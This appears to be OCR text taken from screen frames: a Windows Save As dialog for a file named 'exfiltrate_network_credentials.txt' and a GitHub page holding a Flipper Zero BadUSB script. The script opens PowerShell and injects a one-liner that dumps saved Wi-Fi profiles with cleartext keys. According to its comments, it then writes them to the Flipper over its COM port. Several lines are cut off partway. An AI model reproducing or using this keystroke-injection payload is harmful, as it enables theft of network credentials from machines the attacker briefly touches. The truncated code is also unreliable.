 This PC
cuevista yt
cuevista
Recycle Bin
temp.txt
Learn about
this picture
Save As
Desktop
Search Desktop
Organize
New folder
?
Aaron - Persona
Desktop
Downloads
Documents
Pictures
PSD
PDF
Notepad++
cuevista yt
Stuff
cuevista
temp.txt
File name: exfiltrate_network_credentials.txt
Save as type: TXT File (*.txt)
Hide Folders
Save
Cancel
Search or jump to...
/
Sign in
Sign up
Notifications
Fork 0
Star 0
efd10ca · 20 minutes ago
History
Raw
the bad usb screen on flipper
README.md
3 REM Open Powershell
4 DELAY 500
5 GUI r
6 DELAY 500
7 STRING powershell
8 DELAY 500
9 ENTER
10 DELAY 750
11
12 REM Flipper will inject the inline powershell and run it.
13 REM The powershell starts with a delay. This is to give you time to hit BACK twice on the Flipper to get it out of BadUSB mode. Otherwise
14 REM After the delay, the script will try to determine which COM port the Flipper is plugged into and will write a string to the specified
15
16 ALTSTRING 1..600|%{Try{$temp=netsh wlan show profile name=(Get-NetConnectionProfile).Name key=clear|?{$_-match'SSID n|Key C'}|%{($_ -spli
17
18
19 ENTER
20
21 STRING exit
22 ENTER
23
12:09 AM
1/20/2025